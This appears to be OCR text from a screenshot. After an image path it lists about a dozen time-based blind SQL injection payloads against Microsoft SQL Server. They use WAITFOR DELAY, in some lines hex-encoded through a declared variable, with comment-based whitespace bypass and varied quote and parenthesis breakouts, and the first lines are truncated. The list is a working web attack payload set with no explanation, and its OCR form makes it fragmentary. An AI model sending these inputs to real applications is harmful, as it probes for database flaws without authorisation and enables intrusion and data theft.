
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--